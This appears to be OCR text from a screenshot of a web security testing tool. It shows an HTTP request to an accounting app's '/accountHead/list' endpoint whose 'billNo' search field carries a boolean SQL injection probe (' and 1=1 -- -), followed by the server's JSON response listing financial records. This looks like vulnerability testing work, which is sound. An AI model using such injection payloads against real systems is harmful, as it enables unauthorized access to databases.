 Request
数据包扫描
美化
热加载
构造请求
1 GET /accountHead/list?search={{urlenc({"type":"收入","roleType":"全部数据","billNo":"' and
1=1 -- -","beginTime":"","endTime":""})}}&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 Referer: http://192.168.10.9:8080/pages/financial/item_in.html
4 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754536477,1754541730;
HMACCOUNT=C7B06DA55531DFFB; JSESSIONID=B909954874C825B8475C638DADAC23C8;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754546777
5 Pragma: no-cache
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: application/json, text/javascript, */*; q=0.01
10 Accept-Encoding: gzip, deflate
11 Cache-Control: no-cache
12
13
Responses
1532bytes / 2463
美化
编码
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 07 Aug 2025 06:19:25 GMT
4 Content-Length: 2481
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [
11 {
12 "accountId": 17,
13 "accountName": "账户1",
14 "billNo": "SR20200913184412",
15 "billTime": "2020-09-13",
16 "billTimeStr": "2020-09-13 18:44:12",
17 "changeAmount": 1000.0,
18 "creator": 131,
19 "deleteFlag": "0",
20 "handsPersonId": 16,
21 "handsPersonName": "小夏",
22 "id": 106,
23 "organId": 58,
24 "organName": "客户1",
25 "remark": "",
26 "tenantId": 63,
27 "totalPrice": 1000.0,
28 "type": "收入",
29 "userName": "测试用户"
远端地址:127.0.0.1:10809; 响应时
间:2463ms; 总耗时:2464ms; URL:
http://192.168.10.9:8080/accou...